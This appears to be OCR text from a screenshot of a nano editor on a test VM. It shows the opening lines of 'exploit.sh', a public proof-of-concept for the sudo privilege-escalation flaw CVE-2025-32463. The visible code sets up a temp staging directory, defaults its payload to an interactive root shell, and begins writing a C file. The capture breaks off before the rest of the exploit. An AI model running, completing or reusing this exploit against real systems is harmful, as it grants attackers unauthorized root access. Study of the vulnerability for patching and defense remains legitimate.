 Jul 10 06:30
tester1@ubu-desk-vm: ~
GNU nano 7.2 exploit.sh *
#!/bin/bash
# sudo-chwoot.sh
# CVE-2025-32463 – Sudo EoP Exploit PoC by Rich Mirch
# @ Stratascale Cyber Research Unit (CRU)
STAGE=$(mktemp -d /tmp/sudowoot.stage.XXXXXX)
cd ${STAGE?} || exit 1
if [ $# -eq 0 ]; then
# If no command is provided, default to an interactive root shell.
CMD="/bin/bash"
else
# Otherwise, use the provided arguments as the command to execute.
CMD="$@"
fi
# Escape the command to safely include it in a C string literal.
# This handles backslashes and double quotes.
CMD_C_ESCAPED=$(printf '%s' "$CMD" | sed -e 's/\\/\\\\/g' -e 's/"/\\"/g')
cat > woot1337.c<<EOF
#include <stdlib.h>
#include <unistd.h>
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo